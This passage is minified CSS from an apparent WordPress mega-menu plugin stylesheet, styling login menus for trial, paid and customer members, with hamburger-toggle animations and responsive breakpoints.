a.mega-menu-link>span.mega-indicator{float:left}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:"";margin:0 6px 0 0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{left:-100%;top:0}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li[class^="mega-lang-item"]>a.mega-menu-link>img{display:inline}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link>img.wpml-ls-flag,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link>img.iclflag{display:inline;margin-right:8px}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-hide-on-mobile,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-hide-on-desktop,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member:after{content:"";display:table;clear:both}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member+button.mega-close{visibility:hidden;transition:left 200ms ease-in-out,right 200ms ease-in-out,visibility 200ms ease-in-out}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_right"]+button.mega-close{right:100%;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member:has(.mega-menu-open) #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-login-trial-paid-member:has(.mega-menu-open) #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-login-trial-paid-member:has(.mega-menu-open) #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-login-trial-paid-member:has(.mega-menu-open) #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:#000;border-radius:2px 2px 2px 2px;line-height:40px;height:40px;text-align:left;user-select:none;-webkit-tap-highlight-color:#fff0;outline:none;white-space:nowrap}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle img{max-width:100%;padding:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle+#mega-menu-login-trial-paid-member{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle.mega-menu-open+#mega-menu-login-trial-paid-member{display:block}}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:#fff0;border:0;margin:0;overflow:visible;transform:scale(.8);align-self:center;outline:0;background:none}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{width:40px;height:4px;background-color:#ddd;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{content:"";display:block}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-login-trial-paid-member{clear:both}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}span.mega-description-group .mega-menu-description{display:none!important}@charset "UTF-8";.mega-menu-last-modified-1757436230{content:"Tuesday 9th September 2025 16:43:50 UTC"}#mega-menu-wrap-login-customer-member,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-row,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-column,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member span.mega-menu-badge,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member+button.mega-close{transition:none;border-radius:0;box-shadow:none;background:none;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:16px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-login-customer-member:before,#mega-menu-wrap-login-customer-member:after,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member:before,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member:after,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member ul.mega-sub-menu:before,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member ul.mega-sub-menu:after,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item:before,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item:after,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-row:before,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-row:after,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-column:before,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-column:after,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member a.mega-menu-link:before,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member a.mega-menu-link:after,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member span.mega-menu-badge:before,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member span.mega-menu-badge:after,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member+button.mega-close:before,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member+button.mega-close:after{display:none}#mega-menu-wrap-login-customer-member{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member{background:#fff0}}#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member a:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member span:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member input:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-login-customer-member.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member{text-align:right;padding:0 0 0 0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member a.mega-menu-link{cursor:pointer;display:inline;transition:background 200ms linear,color 200ms linear,border 200ms linear}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member a.mega-menu-link .mega-description-group{vertical-align:middle;display:inline-block;transition:none}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member a.mega-menu-link .mega-description-group .mega-menu-title,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member a.mega-menu-link .mega-description-group .mega-menu-description{transition:none;line-height:1.5;display:block}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member a.mega-menu-link .mega-description-group .mega-menu-description{font-style:italic;font-size:.8em;text-transform:none;font-weight:400}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex;align-items:center}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link:before{flex:0 0 auto;align-self:flex-start}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-tabbed.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:block}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:table-cell;vertical-align:middle;line-height:initial}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:block;margin:0 0 6px 0;text-align:center}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-icon-top>a.mega-menu-link>span.mega-title-below{display:inline-block;transition:none}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:inline-block;margin:0 6px 0 0;text-align:left}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-icon-right>a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu li.mega-disable-link>a.mega-menu-link{cursor:inherit}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{cursor:pointer}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member p{margin-bottom:10px}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member input,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member img{max-width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item>ul.mega-sub-menu{display:block;visibility:hidden;opacity:1;pointer-events:auto}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in,transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{transform:translate(0,10px);transition:transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{visibility:inherit;opacity:1;display:block}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:33.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:25%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:20%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:16.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item a[class^="dashicons"]:before{font-family:dashicons}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:#fff0;height:auto;width:auto;top:auto}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-align-bottom-right>ul.mega-sub-menu{right:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item{margin:0 0 0 0;display:inline-block;height:auto;vertical-align:middle}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-item-align-right{float:right}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:0 10px 0 10px;vertical-align:baseline;width:auto;display:block;color:#000;text-transform:uppercase;text-decoration:none;text-align:left;background:#fff0;border:0;border-radius:0;font-family:inherit;font-size:20px;font-weight:400;outline:none}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-item-align-right{float:none}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:40px;height:40px;padding:0 10px;background:#fff0;text-align:left;color:#000;font-size:16px}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{width:100%;float:left}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column{float:left;min-height:1px}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member 